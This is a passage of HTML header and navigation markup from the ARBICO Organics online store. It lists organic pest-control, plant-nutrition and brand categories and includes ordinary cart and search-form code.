   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
